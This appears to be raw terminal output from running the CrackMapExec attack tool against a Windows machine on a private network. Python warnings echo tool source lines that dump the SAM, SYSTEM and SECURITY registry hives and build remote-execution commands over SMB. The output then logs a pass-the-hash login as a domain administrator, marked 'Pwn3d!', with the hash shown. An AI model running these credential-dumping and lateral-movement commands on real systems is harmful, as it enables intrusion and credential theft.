 /usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)
SMB         172.16.1.129    445    PC5              [+] Executed command